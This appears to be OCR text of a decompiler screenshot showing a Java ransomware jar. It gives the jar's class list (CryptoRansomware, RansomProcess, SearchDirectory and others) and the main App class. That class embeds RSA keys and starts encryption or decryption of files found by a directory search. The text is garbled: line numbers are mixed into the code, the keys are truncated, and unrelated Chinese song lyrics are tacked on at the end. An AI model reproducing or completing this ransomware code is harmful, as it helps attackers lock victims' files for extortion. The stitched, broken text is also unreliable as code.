 cmd.exe
javaw.exe
File Edit Navigation Search Help
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com
fasterxml.jackson
security
App.class
App
DECRYPT : String
ENCRYPT : String
PrivateKey : String
PubicKey : String
App()
Processing(String, String) : void
main(String[]) : void
CryptoRansomware.class
CryptoRansomware
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org
App.class
DerbyUtils.class
CryptoRansomware.class
package com.security;
public class App
{
private static final String PubicKey = "MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAJCw1HHQooCFGsGhtxNrsdS6dDq5jtfHqqLInCj7qFlDaD/Sll5+BAUjV0GU/c+6PVyMKzmLrHh49eeGQy1ETN8CAwEAAQ==";
private static final String PrivateKey = "MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAkLDUcdCigIUawaG3E2ux1Lp0OrmO18eqosicKPuoWUNoP9KWXn4EBSNXQZT9z7o9XIwrOYuseHj154ZDLURM3wIDAQABAkA9AnLx8tkye+2GTBwYEkcPvfcYc/
private static final String ENCRYPT = "ENCRYPT";
private static final String DECRYPT = "DECRYPT";
public static void main(String[] args)
throws RansomwareException
{
13 Processing(args[0], args[1]);
}
private static void Processing(String toSearch, String attack)
throws RansomwareException
{
17 RansomProcess p = new RansomProcess(toSearch);
19 if (attack.equalsIgnoreCase("ENCRYPT")) {
20 p.StartEncryptProcess("MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAJCw1HHQooCFGsGhtxNrsdS6dDq5jtfHqqLInCj7qFlDaD/Sll5+BAUjV0GU/c+6PVyMKzmLrHh49eeGQy1ETN8CAwEAAQ==");
21 } else if (attack.equalsIgnoreCase("DECRYPT")) {
22 p.StartDecryptProcess("MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAkLDUcdCigIUawaG3E2ux1Lp0OrmO18eqosicKPuoWUNoP9KWXn4EBSNXQZT9z7o9XIwrOYuseHj154ZDLURM3wIDAQABAkA9AnLx8tkye+2GTBwYEkcPvfcYc/mpPsXSkehW15Zq3
} else {
24 throw new RansomwareException("Mismatched Values Try again with correct one");
}
}
}
期待你挽回你却拱手让人
你算什么男人